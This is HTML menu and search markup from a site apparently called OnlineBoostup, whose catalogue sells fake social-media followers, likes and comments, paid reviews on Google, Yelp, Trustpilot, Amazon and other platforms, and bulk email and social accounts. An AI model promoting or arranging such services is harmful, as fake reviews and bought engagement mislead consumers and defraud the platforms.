<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-253 dropdown"><a title="About" href="https://onlineboostup.com/about-us/" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">About</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a title="FAQ" href="https://onlineboostup.com/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a title="Contact" href="https://onlineboostup.com/contact-us/">Contact</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-has-children menu-item-250 dropdown"><a title="Privacy Policy" href="https://onlineboostup.com/privacy-policy/" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Privacy Policy</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7991"><a title="Copyright" href="https://onlineboostup.com/copyright/">Copyright</a></li>
	<li id="menu-item-7992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7992"><a title="Disclaimer" href="https://onlineboostup.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a title="Terms and Conditions" href="https://onlineboostup.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul><ul id="menu-top-right" class="nav nav-inline float-end electro-animate-dropdown flip"><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a title="Services" href="https://onlineboostup.com/shop/"><i class="fa fa-shopping-basket"></i>Services</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a title="Wishlist" href="https://onlineboostup.com/wishlist/"><i class="fa fa-tasks"></i>Wishlist</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a title="Checkout" href="https://onlineboostup.com/checkout/"><i class="fa fa-credit-card"></i>Checkout</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a title="Cart" href="https://onlineboostup.com/cart/"><i class="fa fa-cart-plus"></i>Cart</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a title="My account" href="https://onlineboostup.com/my-account/"><i class="fa fa-user"></i>My account</a></li>
</ul>			</div>
		</div><!-- /.top-bar -->

			
	
	<header id="masthead" class="site-header header-v3 stick-this">
		<div class="container hidden-lg-down d-none d-xl-block">
					<div class="masthead row align-items-center">
				<div class="header-logo-area d-flex justify-content-between align-items-center">
					<div class="header-site-branding">
				<a href="https://onlineboostup.com/" class="header-logo-link">
					<img data-src="https://onlineboostup.com/wp-content/uploads/2018/02/OnlineBoostup-logo.png" alt="OnlineBoostup" class="img-header-logo lazyload" width="160" height="55" src="[data-uri]" style="--smush-placeholder-width: 160px; --smush-placeholder-aspect-ratio: 160/55;" />
				</a>
			</div>
					<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-all-categories" class="nav nav-inline yamm"><li id="menu-item-11441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11441 dropdown"><a title="Social Service" href="https://onlineboostup.com/product-category/social-service/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Social Service</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8118"><a title="Buy Instagram Followers" href="https://onlineboostup.com/service/buy-instagram-followers/">Buy Instagram Followers</a></li>
	<li id="menu-item-8116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8116"><a title="Buy Instagram Likes" href="https://onlineboostup.com/service/buy-instagram-photo-like/">Buy Instagram Likes</a></li>
	<li id="menu-item-8117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8117"><a title="Buy Instagram Comments" href="https://onlineboostup.com/service/buy-instagram-comments/">Buy Instagram Comments</a></li>
	<li id="menu-item-8121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8121"><a title="Buy Twitter Followers" href="https://onlineboostup.com/service/buy-twitter-followers/">Buy Twitter Followers</a></li>
	<li id="menu-item-8122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8122"><a title="Buy Facebook Followers" href="https://onlineboostup.com/service/buy-facebook-followers/">Buy Facebook Followers</a></li>
	<li id="menu-item-8123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8123"><a title="Buy Facebook Page Likes" href="https://onlineboostup.com/service/buy-facebook-page-likes/">Buy Facebook Page Likes</a></li>
	<li id="menu-item-8124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8124"><a title="Buy YouTube Subscribers" href="https://onlineboostup.com/service/buy-active-youtube-subscribers/">Buy YouTube Subscribers</a></li>
	<li id="menu-item-8125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8125"><a title="Buy YouTube Comments" href="https://onlineboostup.com/service/buy-youtube-comments/">Buy YouTube Comments</a></li>
	<li id="menu-item-8120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8120"><a title="Buy SoundCloud Followers" href="https://onlineboostup.com/service/buy-soundcloud-followers/">Buy SoundCloud Followers</a></li>
	<li id="menu-item-8119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8119"><a title="Buy SoundCloud Likes" href="https://onlineboostup.com/service/buy-soundcloud-likes/">Buy SoundCloud Likes</a></li>
</ul>
</li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-478 dropdown"><a title="Online Reviews" href="https://onlineboostup.com/product-category/buy-reviews/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Online Reviews</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8107"><a title="Buy Google Reviews" href="https://onlineboostup.com/service/buy-google-reviews/">Buy Google Reviews</a></li>
	<li id="menu-item-8108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8108"><a title="Buy Google Maps Citations" href="https://onlineboostup.com/service/buy-google-maps-citations/">Buy Google Maps Citations</a></li>
	<li id="menu-item-9459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9459"><a title="Buy GMB Listing Verification" href="https://onlineboostup.com/service/google-my-business-listing-verification/">Buy GMB Listing Verification</a></li>
	<li id="menu-item-8114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8114"><a title="Buy Facebook Reviews" href="https://onlineboostup.com/service/buy-facebook-reviews/">Buy Facebook Reviews</a></li>
	<li id="menu-item-10890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10890"><a title="Buy Yelp Reviews" href="https://onlineboostup.com/service/buy-5-star-yelp-reviews-cheap/">Buy Yelp Reviews</a></li>
	<li id="menu-item-8109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8109"><a title="Buy Trustpilot Reviews" href="https://onlineboostup.com/service/buy-trustpilot-reviews/">Buy Trustpilot Reviews</a></li>
	<li id="menu-item-8290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8290"><a title="Buy Verified Trustpilot Reviews" href="https://onlineboostup.com/service/buy-verified-trustpilot-reviews/">Buy Verified Trustpilot Reviews</a></li>
	<li id="menu-item-8110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8110"><a title="Buy Sitejabber Reviews" href="https://onlineboostup.com/service/buy-sitejabber-reviews/">Buy Sitejabber Reviews</a></li>
	<li id="menu-item-8111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8111"><a title="Buy TripAdvisor Reviews" href="https://onlineboostup.com/service/buy-google-reviews/">Buy TripAdvisor Reviews</a></li>
	<li id="menu-item-8112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8112"><a title="Buy Angieslist Reviews" href="https://onlineboostup.com/service/buy-angieslist-reviews">Buy Angieslist Reviews</a></li>
	<li id="menu-item-8113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8113"><a title="Buy YellowPage Reviews" href="https://onlineboostup.com/service/buy-yellowpage-reviews">Buy YellowPage Reviews</a></li>
	<li id="menu-item-8115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8115"><a title="Buy Glassdoor Reviews" href="https://onlineboostup.com/service/buy-glassdoor-reviews/">Buy Glassdoor Reviews</a></li>
	<li id="menu-item-8284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8284"><a title="Buy iOS App Reviews" href="https://onlineboostup.com/service/buy-ios-app-reviews/">Buy iOS App Reviews</a></li>
</ul>
</li>
<li id="menu-item-8140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8140 dropdown"><a title="Design" href="https://upodesk.com/product-category/graphics-design/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Design</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8147"><a title="Android App Icon Design" href="https://upodesk.com/product-category/graphics-design/logo-brand-identity/android-app-icon-design/">Android App Icon Design</a></li>
	<li id="menu-item-8148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8148"><a title="IOS App Icon Design" href="https://upodesk.com/product-category/graphics-design/logo-brand-identity/ios-app-icon-design/">IOS App Icon Design</a></li>
	<li id="menu-item-8149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8149"><a title="Amazon Photo Editing Service" href="https://upodesk.com/product-category/graphics-design/logo-brand-identity/amazon-photo-editing-service/">Amazon Photo Editing Service</a></li>
	<li id="menu-item-8150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8150"><a title="Logo Design" href="https://upodesk.com/product-category/graphics-design/logo-brand-identity/logo-design/">Logo Design</a></li>
	<li id="menu-item-8158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8158"><a title="T-Shirts Design" href="https://upodesk.com/product-category/graphics-design/clothing-merchandise/t-shirts/">T-Shirts Design</a></li>
	<li id="menu-item-8151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8151"><a title="Business Cards Stationery" href="https://upodesk.com/product-category/graphics-design/logo-brand-identity/business-cards-stationery/">Business Cards Stationery</a></li>
	<li id="menu-item-8152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8152"><a title="3D Models And Product Design" href="https://upodesk.com/product-category/graphics-design/packaging-labels-design/3d-models-product-design/">3D Models And Product Design</a></li>
	<li id="menu-item-8153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8153"><a title="Product Packaging Design" href="https://upodesk.com/product-category/graphics-design/packaging-labels-design/product-packaging/">Product Packaging Design</a></li>
	<li id="menu-item-8154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8154"><a title="Vector Tracing" href="https://upodesk.com/product-category/graphics-design/visual-design/vector-tracing/">Vector Tracing</a></li>
	<li id="menu-item-8155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8155"><a title="Presentation Design" href="https://upodesk.com/product-category/graphics-design/visual-design/presentation-design/">Presentation Design</a></li>
	<li id="menu-item-8156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8156"><a title="Flyer Design" href="https://upodesk.com/product-category/graphics-design/print-design/flyer-design/">Flyer Design</a></li>
	<li id="menu-item-8157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8157"><a title="Poster Design" href="https://upodesk.com/product-category/graphics-design/print-design/poster-design/">Poster Design</a></li>
	<li id="menu-item-8159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8159"><a title="More Design..." href="https://upodesk.com/product-category/graphics-design/">More Design&#8230;</a></li>
</ul>
</li>
<li id="menu-item-8143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8143 dropdown"><a title="E-Commerce" href="https://upodesk.com/product-category/e-commerce/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">E-Commerce</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8169"><a title="Website Creation" href="https://upodesk.com/product-category/e-commerce/online-store/website-creation/">Website Creation</a></li>
	<li id="menu-item-8170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8170"><a title="Website Design" href="https://upodesk.com/product-category/e-commerce/online-store/website-design/">Website Design</a></li>
	<li id="menu-item-8171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8171"><a title="Website Content" href="https://upodesk.com/product-category/e-commerce/online-store/website-content-online-store/">Website Content</a></li>
	<li id="menu-item-8172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8172"><a title="Web Analytics" href="https://upodesk.com/product-category/e-commerce/online-store/web-analytics/">Web Analytics</a></li>
	<li id="menu-item-8173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8173"><a title="Shopify Expert" href="https://upodesk.com/product-category/e-commerce/online-store/shopify-expert/">Shopify Expert</a></li>
	<li id="menu-item-8174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8174"><a title="WooCommerce Expert" href="https://upodesk.com/product-category/e-commerce/online-store/woocommerce-expert/">WooCommerce Expert</a></li>
	<li id="menu-item-8175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8175"><a title="Magento Expert" href="https://upodesk.com/product-category/e-commerce/online-store/magento-expert/">Magento Expert</a></li>
	<li id="menu-item-8176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8176"><a title="Product Descriptions" href="https://upodesk.com/product-category/e-commerce/product-descriptions-e-commerce/">Product Descriptions</a></li>
	<li id="menu-item-8177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8177"><a title="Product Photography" href="https://upodesk.com/product-category/e-commerce/product-photography-e-commerce/">Product Photography</a></li>
	<li id="menu-item-8178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8178"><a title="Product Research" href="https://upodesk.com/product-category/e-commerce/product-research/">Product Research</a></li>
	<li id="menu-item-8179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8179"><a title="Amazon Expert" href="https://upodesk.com/product-category/e-commerce/amazon-expert/">Amazon Expert</a></li>
	<li id="menu-item-8180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8180"><a title="eBay Expert" href="https://upodesk.com/product-category/e-commerce/ebay-expert/">eBay Expert</a></li>
	<li id="menu-item-8181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8181"><a title="Etsy Expert" href="https://upodesk.com/product-category/e-commerce/etsy-expert/">Etsy Expert</a></li>
</ul>
</li>
</ul>			</div>
		</div>
				</div>
		
<form class="navbar-search col" method="get" action="https://onlineboostup.com/" autocomplete="off">
	<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label>
	<div class="input-group">
		<div class="input-search-field">
			<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Service" autocomplete="off" />
		</div>
				<div class="input-group-addon search-categories d-flex">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'>
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="social-service">Social Service</option>
	<option class="level-1" value="google-marketing">&nbsp;&nbsp;&nbsp;Google Marketing</option>
	<option class="level-1" value="soundcloud-marketing">&nbsp;&nbsp;&nbsp;Soundcloud Marketing</option>
	<option class="level-2" value="buy-soundcloud-comments">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buy Soundcloud Comments</option>
	<option class="level-2" value="buy-soundcloud-reposts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buy Soundcloud Reposts</option>
	<option class="level-2" value="buy-soundcloud-likes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buy Soundcloud Likes</option>
	<option class="level-2" value="buy-soundcloud-followers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buy Soundcloud Followers</option>
	<option class="level-2" value="buy-soundcloud-packages">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buy SoundCloud Packages</option>
	<option class="level-1" value="twitter-marketing">&nbsp;&nbsp;&nbsp;Twitter Marketing</option>
	<option class="level-2" value="buy-twitter-followers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buy Twitter Followers</option>
	<option class="level-2" value="buy-twitter-retweets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buy Twitter Retweets</option>
	<option class="level-2" value="buy-twitter-comments">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buy Twitter Comments</option>
	<option class="level-2" value="buy-twitter-favorites">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buy Twitter Favorites</option>
	<option class="level-1" value="facebook-marketing">&nbsp;&nbsp;&nbsp;Facebook Marketing</option>
	<option class="level-2" value="buy-usa-facebook-vote">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buy USA Facebook Vote</option>
	<option class="level-2" value="buy-facebook-reviews">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buy Facebook Reviews</option>
	<option class="level-2" value="buy-facebook-comments">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buy Facebook Comments</option>
	<option class="level-2" value="buy-facebook-fanpage-likes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buy Facebook FanPage Likes</option>
	<option class="level-2" value="buy-facebook-followers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buy Facebook Followers</option>
	<option class="level-2" value="buy-facebook-photo-likes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;buy Facebook photo likes</option>
	<option class="level-2" value="buy-facebook-post-likes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buy Facebook Post Likes</option>
	<option class="level-1" value="instagram-marketing">&nbsp;&nbsp;&nbsp;Instagram Marketing</option>
	<option class="level-2" value="buy-instagram-photo-like">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buy Instagram Photo Like</option>
	<option class="level-2" value="buy-instagram-followers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buy Instagram Followers</option>
	<option class="level-2" value="buy-instagram-comments">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buy Instagram Comments</option>
	<option class="level-1" value="youtube-marketing">&nbsp;&nbsp;&nbsp;YouTube Marketing</option>
	<option class="level-2" value="buy-youtube-comments">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buy YouTube Comments</option>
	<option class="level-2" value="buy-youtube-likes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buy YouTube Likes</option>
	<option class="level-2" value="buy-youtube-subscribers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buy YouTube Subscribers</option>
	<option class="level-0" value="e-mail-accounts">E-mail Accounts</option>
	<option class="level-1" value="buy-yahoo-mail-accounts">&nbsp;&nbsp;&nbsp;Buy Yahoo Mail Accounts</option>
	<option class="level-1" value="buy-hootmail-accounts">&nbsp;&nbsp;&nbsp;Buy Hootmail Accounts</option>
	<option class="level-1" value="buy-mail-ru-accounts">&nbsp;&nbsp;&nbsp;Buy Mail.ru Accounts</option>
	<option class="level-0" value="social-accounts">Social Accounts</option>
	<option class="level-1" value="buy-linkedin-accounts">&nbsp;&nbsp;&nbsp;Buy Linkedin Accounts</option>
	<option class="level-1" value="buy-reddit-accounts">&nbsp;&nbsp;&nbsp;Buy Reddit Accounts</option>
	<option class="level-1" value="buy-tinder-accounts">&nbsp;&nbsp;&nbsp;Buy Tinder Accounts</option>
	<option class="level-1" value="buy-textnow-accounts">&nbsp;&nbsp;&nbsp;Buy TextNow Accounts</option>
	<option class="level-1" value="buy-soundcloud-accounts-social-accounts">&nbsp;&nbsp;&nbsp;Buy Soundcloud Accounts</option>
	<option class="level-0" value="buy-reviews">Buy Reviews</option>
	<option class="level-1" value="buy-google-reviews">&nbsp;&nbsp;&nbsp;Buy Google Reviews</option>
	<option class="level-1" value="buy-yelp-reviews">&nbsp;&nbsp;&nbsp;Buy Yelp Reviews</option>
	<option class="level-1" value="buy-amazon-reviews">&nbsp;&nbsp;&nbsp;Buy Amazon Reviews</option>
	<option class="level-1" value="buy-sitejabber-reviews">&nbsp;&nbsp;&nbsp;Buy Sitejabber Reviews</option>
	<option class="level-1" value="buy-trustpilot-reviews">&nbsp;&nbsp;&nbsp;Buy Trustpilot Reviews</option>
	<option class="level-1" value="buy-tripadvisor-reviews">&nbsp;&nbsp;&nbsp;Buy TripAdvisor Reviews</option>
	<option class="level-1" value="buy-angieslist-reviews">&nbsp;&nbsp;&nbsp;Buy Angieslist Reviews</option>
	<option class="level-1" value="buy-yellowpage-reviews">&nbsp;&nbsp;&nbsp;Buy YellowPage Reviews</option>
	<option class="level-1" value="buy-glassdoor-reviews">&nbsp;&nbsp;&nbsp;Buy Glassdoor Reviews</option>
	<option class="level-1" value="buy-playstore-reviews">&nbsp;&nbsp;&nbsp;Buy Playstore Reviews</option>
	<option class="level-1" value="buy-book-reviews">&nbsp;&nbsp;&nbsp;Buy Book Reviews</option>
	<option class="level-1" value="buy-movie-reviews">&nbsp;&nbsp;&nbsp;Buy Movie Reviews</option>
	<option class="level-1" value="buy-ios-app-reviews">&nbsp;&nbsp;&nbsp;Buy iOS App Reviews</option>
	<option class="level-0" value="buy-gmb-verification">Buy GMB Verification</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
		<div class="header-icons col-auto d-flex justify-content-end align-items-center">
		<div class="header-icon header-icon__cart animate-dropdown dropdown"data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Cart">
            <a class="dropdown-toggle" href="https://onlineboostup.com/cart/" data-bs-toggle="dropdown">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart border-bottom-0-last-child">
                        <li>
                            <div class="widget_shopping_cart_content border-bottom-0-last-child">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div>		</div><!-- /.header-icons -->
				</div>
		<div class="electro-navbar-primary electro-animate-dropdown">
		<div class="container"><ul id="menu-all-categories-1" class="nav navbar-nav yamm"><li id="menu-item-11441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11441 dropdown"><a title="Social Service" href="https://onlineboostup.com/product-category/social-service/" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Social Service</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8118"><a title="Buy Instagram Followers" href="https://onlineboostup.com/service/buy-instagram-followers/">Buy Instagram Followers</a></li>
	<li id="menu-item-8116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8116"><a title="Buy Instagram Likes" href="https://onlineboostup.com/service/buy-instagram-photo-like/">Buy Instagram Likes</a></li>
	<li id="menu-item-8117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8117"><a title="Buy Instagram Comments" href="https://onlineboostup.com/service/buy-instagram-comments/">Buy Instagram Comments</a></li>
	<li id="menu-item-8121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8121"><a title="Buy Twitter Followers" href="https://onlineboostup.com/service/buy-twitter-followers/">Buy Twitter Followers</a></li>
	<li id="menu-item-8122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8122"><a title="Buy Facebook Followers" href="https://onlineboostup.com/service/buy-facebook-followers/">Buy Facebook Followers</a></li>
	<li id="menu-item-8123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8123"><a title="Buy Facebook Page Likes" href="https://onlineboostup.com/service/buy-facebook-page-likes/">Buy Facebook Page Likes</a></li>
	<li id="menu-item-8124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8124"><a title="Buy YouTube Subscribers" href="https://onlineboostup.com/service/buy-active-youtube-subscribers/">Buy YouTube Subscribers</a></li>
	<li id="menu-item-8125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8125"><a title="Buy YouTube Comments" href="https://onlineboostup.com/service/buy-youtube-comments/">Buy YouTube Comments</a></li>
	<li id="menu-item-8120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8120"><a title="Buy SoundCloud Followers" href="https://onlineboostup.com/service/buy-soundcloud-followers/">Buy SoundCloud Followers</a></li>
	<li id="menu-item-8119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8119"><a title="Buy SoundCloud Likes" href="https://onlineboostup.com/service/buy-soundcloud-likes/">Buy SoundCloud Likes</a></li>
</ul>
</li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-478 dropdown"><a title="Online Reviews" href="https://onlineboostup.com/product-category/buy-reviews/" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Online Reviews</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8107"><a title="Buy Google Reviews" href="https://onlineboostup.com/service/buy-google-reviews/">Buy Google Reviews</a></li>
	<li id="menu-item-8108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8108"><a title="Buy Google Maps Citations" href="https://onlineboostup.com/service/buy-google-maps-citations/">Buy Google Maps Citations</a></li>
	<li id="menu-item-9459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9459"><a title="Buy GMB Listing Verification" href="https://onlineboostup.com/service/google-my-business-listing-verification/">Buy GMB Listing Verification</a></li>
	<li id="menu-item-8114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8114"><a title="Buy Facebook Reviews" href="https://onlineboostup.com/service/buy-facebook-reviews/">Buy Facebook Reviews</a></li>
	<li id="menu-item-10890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10890"><a title="Buy Yelp Reviews" href="https://onlineboostup.com/service/buy-5-star-yelp-reviews-cheap/">Buy Yelp Reviews</a></li>
	<li id="menu-item-8109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8109"><a title="Buy Trustpilot Reviews" href="https://onlineboostup.com/service/buy-trustpilot-reviews/">Buy Trustpilot Reviews</a></li>
	<li id="menu-item-8290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8290"><a title="Buy Verified Trustpilot Reviews" href="https://onlineboostup.com/service/buy-verified-trustpilot-reviews/">Buy Verified Trustpilot Reviews</a></li>
	<li id="menu-item-8110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8110"><a title="Buy Sitejabber Reviews" href="https://onlineboostup.com/service/buy-sitejabber-reviews/">Buy Sitejabber Reviews</a></li>
	<li id="menu-item-8111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8111"><a title="Buy TripAdvisor Reviews" href="https://onlineboostup.com/service/buy-google-reviews/">Buy TripAdvisor Reviews</a></li>
	<li id="menu-item-8112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8112"><a title="Buy Angieslist Reviews" href="https://onlineboostup.com/service/buy-angieslist-reviews">Buy Angieslist Reviews</a></li>
	<li id="menu-item-8113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8113"><a title="Buy YellowPage Reviews" href="https://onlineboostup.com/service/buy-yellowpage-reviews">Buy YellowPage Reviews</a></li>
	<li id="menu-item-8115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8115"><a title="Buy Glassdoor Reviews" href="https://onlineboostup.com/service/buy-glassdoor-reviews/">Buy Glassdoor Reviews</a></li>
	<li id="menu-item-8284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8284"><a title="Buy iOS App Reviews" href="https://onlineboostup.com/service/buy-ios-app-reviews/">Buy iOS App Reviews</a></li>
</ul>
</li>
<li id="menu-item-8140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8140 dropdown"><a title="Design" href="https://upodesk.com/product-category/graphics-design/" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Design</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8147"><a title="Android App Icon Design" href="https://upodesk.com/product-category/graphics-design/logo-brand-identity/android-app-icon-design/">Android App Icon Design</a></li>
	<li id="menu-item-8148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8148"><a title="IOS App Icon Design" href="https://upodesk.com/product-category/graphics-design/logo-brand-identity/ios-app-icon-design/">IOS App Icon Design</a></li>
	<li id="menu-item-8149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8149"><a title="Amazon Photo Editing Service" href="https://upodesk.com/product-category/graphics-design/logo-brand-identity/amazon-photo-editing-service/">Amazon Photo Editing Service</a></li>
